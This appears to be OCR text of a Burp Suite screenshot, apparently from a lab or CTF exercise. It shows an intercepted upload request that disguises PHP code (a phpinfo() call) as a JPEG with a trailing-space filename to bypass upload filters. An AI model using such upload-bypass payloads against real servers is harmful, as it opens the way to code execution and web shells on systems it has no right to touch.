 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://1.15.134.229:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 1.15.134.229:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://1.15.134.229:8080/
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------56302111220794
Content-Length: 211
-----------------------------56302111220794
Content-Disposition: form-data; name="file_upload"; filename="ab.jpg "
Content-Type: image/jpeg
<?php
phpinfo();
-----------------------------56302111220794--
S 英
英 S 15:47
2021/5/17 2